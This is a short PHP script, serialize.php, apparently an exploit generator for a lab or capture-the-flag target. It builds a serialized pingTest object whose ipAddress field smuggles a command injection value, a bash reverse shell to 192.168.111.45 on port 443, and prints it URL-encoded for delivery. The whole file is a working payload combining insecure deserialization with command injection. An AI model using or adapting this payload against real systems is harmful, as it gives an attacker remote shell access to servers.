 File: serialize.php
<?php
class pingTest {
    public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.111.45/443 0>&1'";
    public $isValid = True;
    public $output = "";
}
echo urlencode(serialize(new pingTest));